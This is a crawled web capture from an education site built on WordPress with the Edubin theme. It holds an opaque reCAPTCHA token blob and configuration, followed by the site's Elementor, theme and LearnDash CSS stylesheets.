nMOxfz7Cvk0/[base64]/wq5VdxoED8KYLHRjwoN4w6NtVcKxw45MT0vDrMOew47DvMOGesOewp9vdTrCtHzCrcKKW8Oqw4bDtcKawp/[base64]/DnULDucKQwobDoMOCwqh2woxtGWnDqkfCmD/DuxDDhgbCmMKCGcK8TMOJw5vDin9ybjrCpsKQwpBMw6BBZwrDrAUjB1VFw6dyRC5dw6h9w6nDqMKTw5QBRMKYw7hIEWEMSw/[base64]/c8KNbEc2w599w7YvwoN6wp9nMsOvDMKVdsKYYsKoEsOZw7bDkG/CnU7DmMKtwqvDj8KyXVzCkA5Twp/CrMOUwpfCucOYFBFSw51Aw6/[base64]/CvMOjNifCnH5PwoUfPTITw6PDs8ORw5zCuMOaw4hmw7rCuyplwqfDqMOWw6zCsMOfawN7BMOgAwPDj8KMacOlMXTCuiYhwrzDosOuw63ClMK7w6xbVMO4DgfCuMOtw6sjw7bDqT/DtMOca8OiIcOefcKTX0tjw4FGHcO0DGzDkcKcYT/CsEDDigMpScO8wqYTwoFxwrtYw5tMw41rwph8H1BiwqJLw6xDZxLDsMKiI8KndMKaEcKhVMKbST7DpwwewolTWS/Cp8OkJFMnWMOodx/[base64]/CojcZaDBzw58CwpbCjsKkw6x9DcObA8Okw6Ivw73DisOSwpgiS8OWZsOKX3LCv8Kgw4Qbw6pNJ2ZgQ8K4wqA/woJ1wpgKbMKCwpYuwpFgMcOufcOEw68CwrjDslvCg8KLw7/DgcOANBIGWcO9ODfCnsK5wqRew6TCksO1DsOmwojCrMKdw716W8KPw40qTRbDvwwrZ8KXw5jDpcOXw7U2eHzDoAbCjcODWQ/DtTFvXMKyInrDo8OZUMODQcKrwqhEJMO5w7TCjsOrwrLDtgBQNzLDjwchw7NswodZQMK0w6HCtsKow6onw5HCuiALw4fCosK6wrjDmjcKwpZ1w4VWF8KHw4nCoyzCp0zCgsKFdcOLw4LCvcKtIsKiwo/CmcOYw4QPw5JBTBHDnMKCDXpdwqDCisOFwqXCtcK2w4N1wojDm8OVwrwswrjCvcOBwrfDoMOeeA8bUSDDhMK/G8KVezPDmCgOKkXChwpww5HCmCvCl8OUwrI4wrs/PFtNRcKJw6hxKVFcwo/CphA/wo3DhcOxQmZ4woY2wo7DiMO8HMK/w4nDumFawpnDtMOyVSzCscK1w6zDphkAJl5Zw55sPsKdVCHDpjnDr8KjcsKXAsOiw7rDrgzCtsKmS8KJwpXDr8KuLsOawpNNw5/[base64]/[base64]/DucKNZsOiEHotwqLCkwfCm3gkwq7DjCFIwpfCoMKRUWcLL8O1JxtpJl3DjMKaUsKUwp7DkcO9THMzw59iBsKuWcOUC8OJGMOgD8Opw7zDksODSFvDkBcYw67CnMKMV8Kjw61cw4PDksO5CxtOZsOKw4fCn8OrVgcae8Kqwol1wrHCrm/Dm8OFw7BuDsKoPcONO8KhwprChMOXZDl4w5A6wrMpwqfCjg7CpMK0EMOgw7zDsCcHwoxOwoNywohxwr3DvkXDl3XCoEVgw6LCosOowr7DllHDtMOkw57DpXfCuU3CpmPDosOLXQzDrkLDp8OIwr/[base64]/Cq8K5Nzcdw4fDmDQ0XztIehFQVQtZw5fDslx1HsODfMKyDzUSa8Kcw5zDvklLK1XCjBhmenghKG7Don3CijnCiQrCnsKGJcOXU8KbIMK9ecOUYntWERt4ZcKoPiEEw5TDicK2QMKrw7otw74fw57Cm8OjwrwVw4/Dqz3Dh8OgGcK2wplzHhMrJ2rCvBVdGDbDglvDpiMTwpQgw6TCiTg2YsKLCcK3fcK1w4TDrnZlEUnCosOdwoQuwrx/w4rChsKQwrAQcGArLcKdS8KJwrtiw7FAwqkMb8KtwqYXw7pXwokBw7rDo8ONe8O+Xwpbw5nCqMKURMOrIhLCisK4w6fDtcK9wrUoQMK6wqLCoy7DvMOpw5DDhsO+UsORwoTDrcOXHMKwwobDusO9aMOhwrBtF8O3w4rCgcOyc8OXBcOtJhvDp2Ijw71ww7bCssK/GcKKw6/DildewqLCisK2wopoVzTCh8OkSsK3wqvCg0rCsQFgwoQswr4Ywo9vPh3ChXgPwoDCjsKPdMODA2/CgsOzwog3w63DuHsBw6pwOwnCu1HDhDlmwpgiwrNhw44DYGbCp8Kbw649EEhpSwRFMQE2bMO3bBtWw5NNw7PCkcO9woBRRGNFw5M8Dzkxwr/CusO3K2TCgkw+OsKsSlRmJcKYw43CmMOnw7gmFsKGKXktGMOZcMOvwrhhYMOBaGbCu8KDwrrCkcK9fcKoFHPDo8K7wqLCkQ3DvsKBw7Zww4UKworDj8Kfw4E3CzAPHMKgw5AkwrLCmQ05w7MhTsO9w5wnwqwpM8ONVsKew7/DpcKbYMKsw7QPw6fCpcK4PBArEMKMMiXCmcOyw5pWw5h3w4pCwprDmMKkWcKZw4LDpMOtwpERMG/DrcKMwpHCssKaIXNew4DDssOiNQTCo8K6wqTDr8OEw7PDt8Kqw4MOw53ClMKPacOzUMOcBQbCjV3CkcKWbS/[base64]/ChSjCg1xDwqRbw7MCw7JRcnJpwrcxM8O0w5ddwopTH0fCssORw7/DnsOewpQdayLDhxMyKMOYfcOrw5kvwpvCtMOXE8OUw4nDp1LDow/ChGbDqlXDtMOXISTDphhjYybCkMKtw73Dn8KZwo7Dg8OWwr7DpERcTA8SwpDDix0zQXAvJEABXcOXwrXCmB4Nwr7DijNtwoNeS8KOPcOQwqvCpMOxfQbDocK7LlICwrLDocOIWAMQw49lasOZwpPDtcK0w6c/w4g/[base64]/CgsOsw6PCuMKcc8KgZMKFw6AZPMKXfMKaw4twdl7CvHTDusOMw5LDnQYGfcO0w58ISyQ2TQBywqzDsWrDuVE2DHLDkXDCucKYw5XDkcOAw7bCoUZIw5jCln3CsMK7w7vDjnYaw5BCMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVEYYaAAAAAEFAlis7AZ-L-WC7tG5BaVW7RfJ0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://movelac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225ytjgrxIAKCGkS+zdaU1eAbCbHHKOkO3LMn7WB6wFaE\\u003d\x22,1,0,null,1,1769340450362,0,0,[228],null,[185],\x22RC-UXAO9O7hUU75Yg\x22,null,null,null,null,null,\x220dAFcWeA79hdtptQy4TgQ08VPpf6n_49SsLjEUEuzze1W-cyoW-XwayF5JcqxO_Ss16abyNjQ9Apl7JR8mikSqGZebR_R5PfXcJg\x22,1769423250310]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://movelac.com/online/wp-content/uploads/elementor/css/post-5218.css?ver=1704404505
body_size: 48
content:
.elementor-5218 .elementor-element.elementor-element-fa035c3 > .elementor-container{min-height:157px;}.elementor-5218 .elementor-element.elementor-element-31e01e7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-5218 .elementor-element.elementor-element-31e01e7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5218 .elementor-element.elementor-element-31e01e7 > .elementor-element-populated{border-style:solid;border-color:#280362;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-5218 .elementor-element.elementor-element-31e01e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5218 .elementor-element.elementor-element-1c985c8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-5218 .elementor-element.elementor-element-1c985c8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5218 .elementor-element.elementor-element-1c985c8 > .elementor-element-populated{border-style:solid;border-color:#280362;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-5218 .elementor-element.elementor-element-1c985c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5218 .elementor-element.elementor-element-235e9b9{border-style:solid;border-color:#280362;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5218 .elementor-element.elementor-element-235e9b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5218 .elementor-element.elementor-element-e488aa2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-5218 .elementor-element.elementor-element-e488aa2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5218 .elementor-element.elementor-element-e488aa2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-5218 .elementor-element.elementor-element-e488aa2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5218 .elementor-element.elementor-element-ccc5ece > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;}@media(min-width:768px){.elementor-5218 .elementor-element.elementor-element-31e01e7{width:60%;}.elementor-5218 .elementor-element.elementor-element-1c985c8{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://movelac.com/online/wp-content/themes/edubin/style.css?ver=5.7.12
body_size: 18
content:
/*!
Theme Name: Edubin
Theme URI: https://thepixelcurve.com/wp/edubin/demo/
Author: ThePixelcurve
Author URI: https://thepixelcurve.com/
Description: Edubin Education LMS WordPress Theme.
Version: 6.0.8
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: edubin
Domain Path: /languages/
*/

/* Note: The CSS files are loaded from assets/css/ folder. */

--- FILE ---
content_type: text/css
request_url: https://movelac.com/online/wp-content/themes/edubin/assets/css/learndash.css?ver=6.0.8
body_size: 5326
content:
.learndash-wrapper .ld-login-modal .ld-login-modal-register #wp-submit {
    border-width: 2px;
    padding: 12px;
    border-radius: 100px;
}
.learndash-wrapper .ld-login-modal input[type='submit'] {
    padding: 12px 12px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-register .ld-button:hover {
    -webkit-box-shadow: 0 0 0 2px #fff !important;
    box-shadow: 0 0 0 2px #fff !important;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-course-navigation .ld-course-navigation-actions .ld-home-link {
    display: none;
}
.btn-join, #btn-join, .learndash_checkout_buttons input.btn-join[type="button"], a#quiz_continue_link {
    background: #ad238d;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.btn-join:hover, .btn-join:focus, .btn-join:active, .btn-join:visited, .btn-join.active, #btn-join:hover, #btn-join:focus, a#quiz_continue_link:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:focus {
    background: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.sfwd-courses-template-default {
    background: #edf0f2;
}
.learndash-wrapper button:hover, .learndash-wrapper button:focus, .learndash-wrapper input[type="button"]:hover, .learndash-wrapper input[type="button"]:focus, .learndash-wrapper input[type="submit"]:hover, .learndash-wrapper input[type="submit"]:focus {
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
body.learndash-cpt.learndash-embed-responsive .ld-video {
    margin-bottom: 15px;
}
.learndash-wrapper .learndash_mark_complete_button:disabled, .learndash-wrapper #learndash_mark_complete_button:disabled {
    -webkit-filter: none;
    filter: none;
}
.learndash-wrapper #learndash_mark_complete_button, .learndash-wrapper .learndash_mark_complete_button{
    padding: .75em 1.5em;
}
/*=====================================================
    LearnDash archive page
======================================================*/

.post-type-archive-sfwd-courses .page-header .header-breadcrumb .trail-items li:nth-child(2) {
    display: none;
}
.post-type-archive-sfwd-courses {
    background: #edf0f2;
}
.single-course-three .course-image img {
    width: 100%;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.single-course-three .course-content {
    padding: 30px;
    background-color: #fff;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: none;
}
.single-course-three .course-content .course-title {
    padding-bottom: 20px;
    line-height: 20px;
}
.single-course-three .course-content .course-title a {
    font-size: 20px;
    line-height: 28px;
    color: #23252a;
    font-weight: 700;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.single-course-three .course-content .course-title a:hover {
    color: #ad238d;
}
.single-course-three .course-meta {
    border-top: 1px solid #e0e0e0;
    padding-top: 15px;
}
.single-course-three .course-meta .price {
    float: left;
}
.single-course-three .course-meta .price span {
    font-size: 16px;
    color: #ad238d;
    font-weight: 700;
}
.single-course-three .course-meta .admin {
    float: right;
}
.single-course-three .course-meta .admin ul {
    margin: 0;
}
.single-course-three .course-meta .admin ul li {
    display: inline-block;
    margin-right: 15px;
}
.single-course-three .course-meta .admin ul li:last-child {
    margin-right: 0;
}
.single-course-three .course-meta .admin ul li {
    font-size: 16px;
    color: #8a8a8a;
}
.single-course-three .course-meta .admin ul li a {
    font-size: 16px;
    color: #8a8a8a;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.single-course-three .course-meta .admin ul li a:hover {
    color: #ad238d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.edubin-single-course-1.ld-course .course-bottom .course-meta {
    display: inline-block;
}
.edubin-single-course-1.ld-course .course-bottom .see-more-btn {
    display: inline-block;
    float: right;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.edubin-single-course-1.ld-course .course-bottom .see-more-btn a {
    border: 1px solid #ad238d;
    padding: 8px 15px;
    background: #ad238d;
    font-size: 15px;
    font-weight: 500;
    border-radius: 3px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.edubin-single-course-1.ld-course .course-bottom .see-more-btn:hover a {
    border: 1px solid #07294d;
    background: #07294d;
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.edubin-single-course-1.ld-course .course-content ul li {
    margin-right: 12px;
    color: #8a8a8a;
}
.edubin-single-course-1.ld-course .edubin-course-price-2 span {
    padding: 4px 15px;
}
/* Course four*/

.edubin-single-course-2.ld-course .course-meta-area {
    background-color: rgba(0, 0, 0, 0.8);
    padding: 20px 25px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.edubin-single-course-2.ld-course .see-more-btn {
    float: left;
    margin-right: 15px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.edubin-single-course-2.ld-course .see-more-btn a {
    color: #ad238d;
    font-weight: 600;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.edubin-single-course-2.ld-course .see-more-btn:hover a {
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.edubin-single-course-2.ld-course .course-meta ul {
    margin: 0;
}
.edubin-single-course-2.ld-course .course-meta ul li {
    display: inline-block;
    margin-right: 15px;
}
.edubin-single-course-2.ld-course .course-meta ul li:last-child {
    margin-right: 0;
}
.edubin-single-course-2.ld-course .course-meta ul li {
    font-size: 16px;
    color: #ad238d;
}
.edubin-single-course-2.ld-course .course-meta ul li a {
    font-size: 16px;
    color: #ad238d;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-2.ld-course .course-meta ul li a:hover {
    color: #ad238d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
/*=====================================================
    LearnDash course single page
======================================================*/

.single.single-sfwd-courses {
    background: #edf0f2;
}
.single.single-sfwd-courses .edubin-entry-footer {
    display: none;
}
.learndash-wrapper {
    line-height: 26px;
}
.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-status {
    text-transform: capitalize;
    font-size: 14px;
    padding: 12px 22px;
    color: #07294d !important;
}
.sfwd-courses-template-default article, .sfwd-lessons-template-default article, .sfwd-quiz-template-default article, .sfwd-topic-template-default article, .sfwd-certificates-template-default article {
    margin-bottom: 30px;
    height: auto;
    overflow: hidden;
    position: relative;
    border: 1px solid #eee;
    background: #fff;
}
.sfwd-courses-template-default article .post-wrapper, .sfwd-lessons-template-default article .post-wrapper, .sfwd-quiz-template-default article .post-wrapper, .sfwd-topic-template-default article .post-wrapper, .sfwd-certificates-template-default article .post-wrapper {
    padding: 40px 40px 40px;
}
@media (max-width:767.98px) {
    .sfwd-courses-template-default article .post-wrapper, .sfwd-lessons-template-default article .post-wrapper, .sfwd-quiz-template-default article .post-wrapper, .sfwd-topic-template-default article .post-wrapper, .sfwd-certificates-template-default article .post-wrapper {
        padding: 40px 25px 40px;
    }
}
.sfwd-courses-template-default article .entry-header .entry-title, .sfwd-lessons-template-default article .entry-header .entry-title, .sfwd-quiz-template-default article .entry-header .entry-title, .sfwd-topic-template-default article .entry-header .entry-title, .sfwd-certificates-template-default article .entry-header .entry-title {
    padding-top: 30px;
    font-size: 30px;
    line-height: 36px;
}
.sfwd-courses-template-default article ul.entry-meta li, .sfwd-lessons-template-default article ul.entry-meta li, .sfwd-quiz-template-default article ul.entry-meta li, .sfwd-topic-template-default article ul.entry-meta li, .sfwd-certificates-template-default article ul.entry-meta li {
    font-size: 14px;
    color: #ad238d;
    font-weight: 400;
    margin-right: 25px;
    word-break: break-word;
    margin-bottom: 20px;
}
.sfwd-courses-template-default article .post-thumbnail {
    margin-left: 0;
    margin-right: 0;
}
.learndash-wrapper .ld-tabs {
    margin: 10px 0;
}
.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content.ld-visible {
    padding-bottom: 10px;
}
.ld-tabs-content .ld-tab-content h3 {
    margin-bottom: 10px;
}
.learndash-wrapper .ld-course-navigation .ld-status-icon .ld-icon-checkmark {
    font-size: 8px;
}
.learndash-wrapper .ld-status-icon.ld-status-complete .ld-icon {
    font-size: 14px;
}
.learndash-wrapper span.ld-icon-arrow-down.ld-icon.ld-primary-background:before {
    font-size: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.learndash-wrapper .ld-status-icon.ld-status-complete .ld-icon {
    font-size: 8px;
}
.learndash-wrapper .ld-status-icon {
    flex-basis: 22px;
    height: 22px;
    width: 22px;
}
.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content h1 {
    font-size: 32px;
}
/*== Sidebar ==*/

.widget.edubin-ld-widget ul {
    padding: 0;
}
.widget.edubin-ld-widget li>h4 {
    font-size: 16px;
    padding-bottom: 12px;
    line-height: 22px;
    border-bottom: 1px solid #e9ecef;
}
.widget.edubin-ld-widget li:first-child {
    padding-top: 0;
}
.widget.edubin-ld-widget li:last-child>h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.widget.edubin-ld-widget .ld-course-info-my-courses img {
    max-width: 100%;
}
#secondary .widget.edubin-ld-widget .ld-course-info-my-courses h2 {
    font-size: 16px;
    margin-bottom: 20px;
    margin-top: 20px;
    display: block;
}
.widget.edubin-ld-widget .ld_course_info_mycourses_list h4 {
    padding-bottom: 20px;
}
.widget.edubin-ld-widget .learndash-pager a {
    padding: 8px 15px;
    background-color: #ad238d;
}
.widget.edubin-ld-widget .learndash-pager {
    margin: 20px 0 15px 0;
}
.widget.edubin-ld-widget .course_progress_details h4 {
    margin-bottom: 15px;
}
.widget.edubin-ld-widget span.learndash-profile-course-title {
    display: block;
    margin-bottom: 15px;
}
.widget.edubin-ld-widget.widget_sfwd-lessons-widget ul>li>h4>a {
    font-size: inherit;
}
.widget.edubin-ld-widget dd.course_progress {
    margin: 0;
    width: 100%;
}
#secondary.widget-area section.widget.ld-widget:first-child {
    border-top: none;
    border-bottom: none;
}
#secondary.widget-area .widget.ld-widget {
    border-top: none;
    border-bottom: none;
}
.widget .ld-widget-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
    margin-bottom: 30px;
}
.ld-course-price {
    color: #07294d;
    font-size: 20px;
    font-weight: 700;
}
.ld_course_grid {
    margin-bottom: 30px !important;
}
.ld_course_grid .entry-title {
    font-size: 16px;
    padding-top: 10px;
    padding-bottom: 12px;
    font-weight: 700;
}
#ld_course_list .entry-content, .ld_course_grid_button .entry-content {
    margin-bottom: 20px;
}
#ld_course_list .ld_course_grid:hover .thumbnail, .ld_course_grid_button .ld_course_grid:hover .thumbnail {
    box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#ld_course_list .thumbnail, .ld_course_grid_button .thumbnail {
    box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
    border-radius: 0 !important;
    border: none !important;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#ld_course_list .thumbnail.course .ld_course_grid_price:before, .ld_course_grid_button .thumbnail.course .ld_course_grid_price:before {
    border-top: 4px solid #ecb101;
    border-right: 4px solid #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price, .ld_course_grid_button .thumbnail.course .ld_course_grid_price, #ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .ld_course_grid_button .thumbnail.course .ld_course_grid_price.ribbon-enrolled {
    background-color: #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price, .ld_course_grid_button .thumbnail.course .ld_course_grid_price {
    text-shadow: none;
    z-index: 1;
}
#ld_course_list .thumbnail .caption, .ld_course_grid_button .thumbnail .caption {
    padding: 20px !important;
}
#ld_course_list .btn-primary, .ld_course_grid_button .btn-primary {
    border-radius: 50px !important;
    background: transparent !important;
    border-color: #ecb101 !important;
    font-weight: 600 !important;
    padding: 7px 20px !important;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#ld_course_list .btn-primary:hover, .ld_course_grid_button .btn-primary:hover {
    background: #ecb101 !important;
    border-color: #ecb101 !important;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    color: white !important;
}
#ld_course_list .btn, .ld_course_grid_button .btn {
    color: #ecb101 !important;
    border-width: 2px !important;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#ld_course_list .ld-course-list-items .ld_course_grid .thumbnail .caption p, .ld_course_grid_button .ld-course-list-items .ld_course_grid .thumbnail .caption p {
    width: intrinsic !important;
    /* Safari/WebKit uses a non-standard name */
    width: -moz-max-content !important;
    /* Firefox/Gecko */
    width: -webkit-max-content !important;
    /* Chrome */
    max-width: 100%;
}
.btn-join, #btn-join, .learndash_checkout_buttons input.btn-join[type="button"], a#quiz_continue_link {
    border-radius: 100px;
    font-weight: 600 !important;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover {
    background: #242c5e;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-login-modal .ld-modal-heading {
    font-weight: 600;
    font-size: 32px;
}
.checkout-dropdown-button .learndash_checkout_button .btn-join {
    font-weight: 600 !important;
}
.learndash_join_button {
    margin-bottom: 25px;
}
.expand_collapse:hover a {
    color: #ecb101;
}
#learndash_lessons, #learndash_quizzes, .expand_collapse, .notavailable_message, #learndash_lesson_topics_list div>strong, #learndash_lesson_topics_list div ul>li .sn, .learndash_profile_heading, #learndash_profile a, #learndash_profile div {
    font-size: 14px;
}
#learndash_lessons, #learndash_quizzes, #learndash_profile, #learndash_lesson_topics_list>div {
    border-radius: 0;
    margin-top: 22px;
    box-shadow: none;
}
.learndash .notcompleted, #learndash_profile .notcompleted {
    background-size: 35px;
    line-height: 40px;
}
#lessons_list>div h4>a, #course_list>div h4>a, #quiz_list>div h4>a {
    color: #666;
    font-size: 14px;
}
.learndash .learndash_topic_dots.type-list a>span {
    color: #666;
    font-size: 14px;
}
#learndash_course_content .learndash_topic_dots ul>li:hover, #learndash_lessons h4>a:hover, #learndash_quizzes h4>a:hover, #learndash_lesson_topics_list ul>li>span.topic_item:hover {
    background-color: #ffeeba;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.expand_collapse a, #learndash_profile .expand_collapse a {
    font-size: 14px;
}
.single-sfwd-courses .single-post .entry-content ul li {
    margin-left: 0;
}
.learndash #lessons_list>div h4>a, .learndash #course_list>div h4>a, .learndash #quiz_list>div h4>a {
    background-size: 40px;
}
form#sfwd-mark-complete input {
    padding: 12px 20px;
}
p#learndash_next_prev_link:hover a, p#learndash_prev_prev_link:hover a, #learndash_back_to_lesson:hover a {
    color: #ecb101;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .learndash_checkout_buttons {
    padding-bottom: 40px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .ld_course_grid_price.ribbon-enrolled {
    padding-bottom: 30px;
}
.ld-r-description {
    padding-bottom: 12px;
}
.lp-enroll i.fa.fa-money {
    margin-right: 5px;
}
.course-summary.ld-course-summary {
    background: #fff;
    padding: 30px;
}
.course-summary.ld-course-summary .learndash_checkout_buttons {
    display: none;
}
.course-summary.ld-course-summary .learndash_join_button {
    display: none;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info>.widget:last-child {
    padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info {
    padding: 0;
}
.lpcourse-sidebar.ldcourse-sidebar .widget-area .widget {
    box-shadow: none;
    transition: all 0.3s ease;
    padding: 20px 20px 10px 20px;
    margin: 0;
}
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons .learndash_checkout_button {
    max-width: inherit;
    margin-right: 0;
    width: 100%;
}
.lpcourse-sidebar.ldcourse-sidebar .btn-join, .lpcourse-sidebar.ldcourse-sidebar #btn-join, .lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons input.btn-join[type="button"], .lpcourse-sidebar.ldcourse-sidebar a#quiz_continue_link {
    width: 100%;
}
/*You may like / related course */

.edubin-related-course {
    background-color: #fff;
    padding: 25px 30px 30px;
}
.edubin-related-course .single-maylike {
    position: relative;
    border-radius: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}
.edubin-related-course .single-maylike .image {
    position: relative;
}
.edubin-related-course .single-maylike .image::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: linear-gradient(0deg, #07294d 0%, transparent 100%);
}
.edubin-related-course .single-maylike .image img {
    width: 100%;
    object-fit: cover;
    height: 135px;
}
.edubin-related-course .single-maylike .cont {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 0 30px;
}
.edubin-related-course .single-maylike .cont h4 {
    font-size: 18px;
    line-height: 25px;
    color: #fff;
    font-weight: 700;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    margin-bottom: 8px;
}
.edubin-related-course .single-maylike .cont h4:hover {
    color: #ad238d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
